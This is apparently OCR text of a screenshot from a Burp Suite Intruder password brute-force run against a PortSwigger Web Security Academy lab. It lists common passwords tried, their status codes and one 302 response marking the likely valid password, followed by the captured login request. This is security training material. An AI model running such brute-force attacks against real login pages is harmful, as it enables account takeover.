 Attack Save Columns 9. Intruder attack of https://0a06005c043978ab81a0ca5200ae005f.web-security-academy.net - Temporary attack - ...
Results Positions Payloads Resource Pool Options
Filter: Showing all items
?
Request Payload 1 Payload 2 Status Error Timeout Length Comment
98 598 montana 200 3336
99 599 moon 200 3336
100 600 moscow 200 3336
66 566 11111111 302 184
0 200 3336
1 501 123456 200 3336
2 502 password 200 3336
3 503 12345678 200 3336
4 504 qwerty 200 3336
5 505 123456789 200 3336
6 506 12345 200 3336
Request Response
Pretty Raw Hex
\n
1 POST /login HTTP/2
2 Host : 0a06005c043978ab81a0ca5200ae005f.web-security-academy.net
3 Cookie : session =SKcn12T0dZ9B1Sqk8L2fBayPbGXjTTsW
4 Content-Length : 29
5 Cache-Control : max-age=0
6 Sec-Ch-Ua : "Not;A=Brand";v="99", "Chromium";v="106"
7 Sec-Ch-Ua-Mobile : ?0
8 Sec-Ch-Ua-Platform : "Windows"
9 Upgrade-Insecure-Requests : 1
10 Origin : https://0a06005c043978ab81a0ca5200ae005f.web-security-academy.net
11 Content-Type : application/x-www-form-urlencoded
12 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/106.0.5249.62
Safari/537.36
13 Accept :